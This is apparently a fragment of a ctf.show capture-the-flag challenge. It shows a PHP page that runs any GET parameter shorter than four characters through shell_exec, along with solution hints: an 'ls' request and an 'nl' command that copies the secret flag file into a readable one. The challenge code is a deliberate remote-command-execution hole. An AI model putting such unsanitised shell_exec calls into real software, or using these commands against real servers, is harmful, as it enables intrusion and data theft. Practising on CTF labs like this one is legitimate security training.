 23b7102c-8733-4107-8398-afd0e58b0a6a.challenge.ctf.show/?1=ls
网址 京东商城 新手上路 安全资料 CTF 电子书资源 论坛 大神的博客 网络认证 未看完 有意思的题 参考paylo
<?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<4){
echo shell_exec($_GET[1]);
}
else{
echo "hack!!!";
}
?>
//by Firebasky
nl secretsecret_ctfshow_36dddddddddd.php zzz.php //by Firebasky